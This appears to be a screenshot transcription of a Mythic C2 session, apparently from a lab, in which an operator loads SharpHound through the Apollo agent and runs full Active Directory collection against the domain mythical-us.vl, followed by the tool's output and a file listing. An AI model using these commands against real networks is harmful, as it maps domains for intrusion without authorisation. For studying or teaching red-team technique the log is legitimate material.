 [Mon Jan 06 2025 09:37 PM] / 33 / mythic_admin / 7 / apollo /
register_assembly SharpHound.exe
1 SharpHound.exe has been registered.
[Mon Jan 06 2025 09:41 PM] / 34 / mythic_admin / 7 / apollo /
inline_assembly -Assembly SharpHound.exe -Arguments -c All --zipfilename mythical-us
2 2025-01-06T08:40:48.0264783-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
3 2025-01-06T08:40:48.0733399-08:00|INFORMATION|Initializing SharpHound at 8:40 AM on 1/6/2025
4 2025-01-06T08:40:50.0264885-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for mythical-us.vl : dc01.mythical-us.vl
5 2025-01-06T08:40:50.1514326-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
6 2025-01-06T08:40:50.4641030-08:00|INFORMATION|Beginning LDAP search for mythical-us.vl
7 2025-01-06T08:40:50.5734067-08:00|INFORMATION|Producer has finished, closing LDAP channel
8 2025-01-06T08:40:50.5891801-08:00|INFORMATION|LDAP channel closed, waiting for consumers
9 2025-01-06T08:41:38.0354173-08:00|INFORMATION|Status: 4 objects finished (+4 0.08510638)/s -- Using 69 MB RAM
10 2025-01-06T08:41:38.4572906-08:00|INFORMATION|Consumers finished, closing output channel
11 2025-01-06T08:41:38.5198407-08:00|INFORMATION|Output channel closed, waiting for output task to complete
12 Closing writers
13 2025-01-06T08:41:38.9104517-08:00|INFORMATION|Status: 120 objects finished (+116 2.5)/s -- Using 72 MB RAM
14 2025-01-06T08:41:38.9104517-08:00|INFORMATION|Enumeration finished in 00:00:48.4583207
15 2025-01-06T08:41:39.0510864-08:00|INFORMATION|Saving cache with stats: 79 ID to type mappings.
16 80 name to SID mappings.
17 0 machine sid mappings.
18 2 sid to domain mappings.
19 0 global catalog mappings.
20 2025-01-06T08:41:39.0667184-08:00|INFORMATION|SharpHound Enumeration Completed at 8:41 AM on 1/6/2025! Happy Graphing!
21
[Mon Jan 06 2025 09:42 PM] / 35 / mythic_admin / 7 / apollo /
ls .
ACTIONS TASK NAME SIZE OWNER CREATED LAST MODIFIED
ACTIONS CAT 20250106084137_mythical-us.zip 12.89 KB MYTHICAL-US\Momo.Ayase 1/6/2025, 9:41:38 PM 1/6/2025, 9:41:39 PM
ACTIONS CAT NTg5Y2E3YTMtZWEwNS00YWI1LWI3ZjctOWU3YWYzOTQzYjQ2.bin 11.89 KB MYTHICAL-US\Momo.Ayase 1/6/2025, 9:41:39 PM 1/6/2025, 9:41:39 PM